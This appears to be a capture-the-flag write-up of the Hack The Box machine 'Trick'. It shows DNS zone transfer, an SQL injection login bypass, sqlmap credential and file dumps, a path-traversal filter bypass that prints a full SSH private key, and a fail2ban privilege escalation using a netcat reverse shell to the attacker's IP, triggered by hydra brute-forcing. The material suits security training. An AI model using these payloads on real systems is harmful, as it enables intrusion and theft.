Trick - [HTB]
![Cover Image for Trick - [HTB]](/assets/images/blog/Trick-htb/Trick.png)

Table of Contents
Introduction
Trick is an easy Linux machine from Hack The Box where the attacker will have to enumerate a DNS service to retrieve as many domains as possible. One of the domains can be used to access a web page vulnerable to SQLi. Furthermore, it will have to enumerate vhosts to find another web which is vulnerable to path traversal. Finally, it will have to escalate privileges due to a permission misconfiguration on the fail2ban service.
Enumeration
As always, let's start finding all opened ports in the machine with Nmap.
kali@kali:~/Documents/HTB/Trick$ sudo nmap -v -sS -p- -n -T4 -oN AllPorts.txt 10.10.11.166
Nmap scan report for 10.10.11.166
Host is up (0.11s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
53/tcp open domain
80/tcp open http
Read data files from: /usr/bin/../share/nmap
# Nmap done at Thu Jun 23 14:40:03 2022 -- 1 IP address (1 host up) scanned in 120.78 secondsThen, we continue with a deeper scan of each opened port, getting more information about each service.
kali@kali:~/Documents/HTB/Trick$ cat PortsDepth.txt
# Nmap 7.92 scan initiated Thu Jun 23 14:43:24 2022 as: nmap -sC -sV -n -T4 -oN PortsDepth.txt -p 22,25,53,80 10.10.11.166
Nmap scan report for 10.10.11.166
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 61:ff:29:3b:36:bd:9d:ac:fb:de:1f:56:88:4c:ae:2d (RSA)
| 256 9e:cd:f2:40:61:96:ea:21:a6:ce:26:02:af:75:9a:78 (ECDSA)
|_ 256 72:93:f9:11:58:de:34:ad:12:b5:4b:4a:73:64:b9:70 (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: debian.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING
53/tcp open domain ISC BIND 9.11.5-P4-5.1+deb10u7 (Debian Linux)
| dns-nsid:
|_ bind.version: 9.11.5-P4-5.1+deb10u7-Debian
80/tcp open http nginx 1.14.2
|_http-title: Coming Soon - Start Bootstrap Theme
|_http-server-header: nginx/1.14.2
Service Info: Host: debian.localdomain; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Starting at the web page, we can find a simple static web that doesn't have anything interesting.
So, continuing with the DNS service, we can do a reverse lookup of the IP, getting a domain.
kali@kali:~/Documents/HTB/Trick$ dig -x 10.10.11.166 @10.10.11.166
[...]
;; QUESTION SECTION:
;166.11.10.10.in-addr.arpa. IN PTR
;; ANSWER SECTION:
166.11.10.10.in-addr.arpa. 604800 IN PTR trick.htb.
;; AUTHORITY SECTION:
11.10.10.in-addr.arpa. 604800 IN NS trick.htb.Then, by doing more DNS enumeration, we can obtain more subdomains.
kali@kali:~/Documents/HTB/Trick$ dig ANY trick.htb @10.10.11.166
;; QUESTION SECTION:
;trick.htb. IN ANY
;; ANSWER SECTION:
trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800
trick.htb. 604800 IN NS trick.htb.
trick.htb. 604800 IN A 127.0.0.1
trick.htb. 604800 IN AAAA ::1
;; ADDITIONAL SECTION:
trick.htb. 604800 IN A 127.0.0.1
trick.htb. 604800 IN AAAA ::1Finally, after doing a domain transfer with the domain trick.htb we can obtain a new subdomain.
kali@kali:~/Documents/HTB/Trick$ dig axfr trick.htb @10.10.11.166
; <<>> DiG 9.18.0-2-Debian <<>> axfr trick.htb @10.10.11.166
;; global options: +cmd
trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800
trick.htb. 604800 IN NS trick.htb.
trick.htb. 604800 IN A 127.0.0.1
trick.htb. 604800 IN AAAA ::1
preprod-payroll.trick.htb. 604800 IN CNAME trick.htb.
trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800Exploitation 1
This last domain leads us to a payroll web page vulnerable to SQLi.

Using ' or '1'='1' -- - as password, we gain access to the web page as Administrator.

Using SQLMap, we can retrieve credentials from the database.
kali@kali:~/Documents/HTB/Trick$ sqlmap -u "http://preprod-payroll.trick.htb/ajax.php?action=login" --method POST --data "username=admin&password=1234" -p password --batch --dbs --level 5 --risk 3
available databases [2]:
[*] information_schema
[*] payroll_db
kali@kali:~/Documents/HTB/Trick$ sqlmap -u "http://preprod-payroll.trick.htb/ajax.php?action=login" --method POST --data "username=admin&password=1234" -p password --batch --dbs --level 5 --risk 3 -D payroll_db --tables
Database: payroll_db
[11 tables]
+---------------------+
| position |
| allowances |
| attendance |
| deductions |
| department |
| employee |
| employee_allowances |
| employee_deductions |
| payroll |
| payroll_items |
| users |
+---------------------+
kali@kali:~/Documents/HTB/Trick$ sqlmap -u "http://preprod-payroll.trick.htb/ajax.php?action=login" --method POST --data "username=admin&password=1234" -p password --batch --dbs --level 5 --risk 3 -D payroll_db -T users --dump
kali@kali:~/Documents/HTB/Trick$ sqlmap -u "http://preprod-payroll.trick.htb/ajax.php?action=login" --method POST --data "username=admin&password=1234" -p password --batch --dbs --level 5 --risk 3 -D payroll_db -T users --dump
Database: payroll_db
Table: users
[1 entry]
+----+-----------+---------------+------+---------+---------+-----------------------+------------+
| id | doctor_id | name | type | address | contact | password | username |
+----+-----------+---------------+------+---------+---------+-----------------------+------------+
| 1 | 0 | Administrator | 1 | <blank> | <blank> | SuperGucciRainbowCake | Enemigosss |
+----+-----------+---------------+------+---------+---------+-----------------------+------------+
These credentials can't be used anywhere, but we can retrieve files from the system. However, we can not do much with the information of these files.
kali@kali:~/Documents/HTB/Trick$ sqlmap -u "http://preprod-payroll.trick.htb/ajax.php?action=login" --method POST --data "username=admin&password=1234" -p password --batch --level 5 --risk 3 --file-read=/etc/passwd
[...]
[14:58:10] [INFO] the local file '/home/kali/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_passwd' and the remote file '/etc/passwd' have the same size (2351 B)
files saved to [1]:
[*] /home/kali/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_passwd (same file)
kali@kali:~/Documents/HTB/Trick$ grep sh /home/kali/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_passwd
root:x:0:0:root:/root:/bin/bash
sshd:x:118:65534::/run/sshd:/usr/sbin/nologin
michael:x:1001:1001::/home/michael:/bin/bash
Hence, because this server has virtual hosts like "payroll", let's enumerate more virtual hosts.
kali@kali:~/Documents/HTB/Trick$ ffuf -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -u http://preprod-payroll.trick.htb/ -of md -o vhosts.txt -H "Host: preprod-FUZZ.trick.htb" -fl 84
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1
________________________________________________
:: Method : GET
:: URL : http://preprod-payroll.trick.htb/
:: Wordlist : FUZZ: /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: preprod-FUZZ.trick.htb
:: Output file : vhosts.txt
:: File format : md
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response lines: 84
________________________________________________
marketing [Status: 200, Size: 9660, Words: 3007, Lines: 179]
payroll [Status: 302, Size: 9546, Words: 1453, Lines: 267]
:: Progress: [114441/114441] :: Job [1/1] :: 335 req/sec :: Duration: [0:05:11] :: Errors: 0 ::As we can see, the page URL parameter is used to display files from the web server.
Using the previous SQLi, we can try to obtain the index.php to see the filter that doesn't allow us to perform path traversal attacks.
After some trial and error, we can obtain that the web is located at /var/www/market/, retrieving index.php.
kali@kali:~/Documents/HTB/Trick$ sqlmap -u "http://preprod-payroll.trick.htb/ajax.php?action=login" --method POST --data "username=admin&password=1234" -p password --batch --level 5 --risk 3 --file-read=/var/www/market/index.php
[...]
files saved to [1]:
[*] /home/kali/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_var_www_market_index.php (same file)As you can see, it deletes the string "../", but if we write "....//", the result will be "../".
<?php
$file = $_GET['page'];
if(!isset($file) || ($file=="index.php")) {
include("/var/www/market/home.html");
}
else{
include("/var/www/market/".str_replace("../","",$file));
}
?>Using this knowledge to our advantage, we can obtain files again from the system.
kali@kali:~/Documents/HTB/Trick$ curl -q http://preprod-marketing.trick.htb/index.php?page=....//....//....//etc/passwd
root:x:0:0:root:/root:/bin/bash
[...]
michael:x:1001:1001::/home/michael:/bin/bash
Exploitation 2
Taking advantage of this vulnerability, we can retrieve Michael's private key, which couldn't be retrieved with the SQLi vulnerability.
kali@kali:~/Documents/HTB/Trick$ curl -q http://preprod-marketing.trick.htb/index.php?page=....//....//....//home/michael/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
+93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT
AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP
JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+
IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ==
-----END OPENSSH PRIVATE KEY-----
Using Michael's private key we can obtain the user flag.
kali@kali:~/Documents/HTB/Trick$ ssh -i id_rsa michael@trick.htb
[...]
michael@trick:~$ cat user.txt
[CENSORED]Privilege Escalation
Enumerating the groups which Michael belongs, we can see a "security" group. This group has write permissions to the directory /etc/fail2ban/action.d. Hence, we can remove and create any file under this directory.
michael@trick:~$ id
uid=1001(michael) gid=1001(michael) groups=1001(michael),1002(security)
michael@trick:~$ find / -group security 2>/dev/null
/etc/fail2ban/action.d
michael@trick:~$ ls -dla /etc/fail2ban/action.d
drwxrwx--- 2 root security 4096 Jun 25 23:09 /etc/fail2ban/action.dFurthermore, Michael is capable of restart the fail2ban service, installed on the machine.
michael@trick:~$ sudo -l
Matching Defaults entries for michael on trick:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User michael may run the following commands on trick:
(root) NOPASSWD: /etc/init.d/fail2ban restartLooking information about "fail2ban privilege escalation" appears this post which tell us what we have to do in order to escalate privileges.
Looking at /etc/fail2ban/jail.conf, we can see that if we perform in 10 seconds 5 failed login attempts the ban action "iptables-multiport" will be performed.
# "bantime" is the number of seconds that a host is banned.
bantime = 10s
# A host is banned if it has generated "maxretry" during the last "findtime"
# seconds.
findtime = 10s
# "maxretry" is the number of failures before a host get banned.
maxretry = 5
[...]
# Default banning action (e.g. iptables, iptables-new,
# iptables-multiport, shorewall, etc) It is used to define
# action_* variables. Can be overridden globally or per
# section within jail.local file
banaction = iptables-multiport
banaction_allports = iptables-allports
Because we do not have write file permissions we can not edit the file, but we have write directory permissions thus we can remove and create a similar file.
michael@trick:~$ ls -la /etc/fail2ban/action.d/iptables-multiport.conf
-rw-r--r-- 1 root root 1420 Jun 25 23:57 /etc/fail2ban/action.d/iptables-multiport.confBy default, iptables-multiport creates an iptable rule as action ban, so changing the actionban command we can obtain a reverse shell as follows-
michael@trick:~$ cp /etc/fail2ban/action.d/iptables-multiport.conf /tmp/iptables-multiport.conf
michael@trick:~$ sed -i 's/^actionban.*/actionban=nc -e \/bin\/bash <YOUR IP> 4444/g' /tmp/iptables-multiport.conf
michael@trick:~$ rm -rf /etc/fail2ban/action.d/iptables-multiport.conf
michael@trick:~$ cp /tmp/iptables-multiport.conf /etc/fail2ban/action.d/iptables-multiport.conf
michael@trick:~$ sudo /etc/init.d/fail2ban restartI used hydra to trigger the SSH login fail attempts.
kali@kali:~/Documents/HTB/Trick$ hydra -I -v -l root -P /usr/share/wordlists/rockyou.txt ssh://trick.htbAfter waiting a bit, you should get a reverse shell as root.
kali@kali:~/Documents/HTB/Trick$ nc -nlvtp 4444
listening on [any] 4444 ...
connect to [10.10.14.92] from (UNKNOWN) [10.10.11.166] 36370
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
[CENSORED]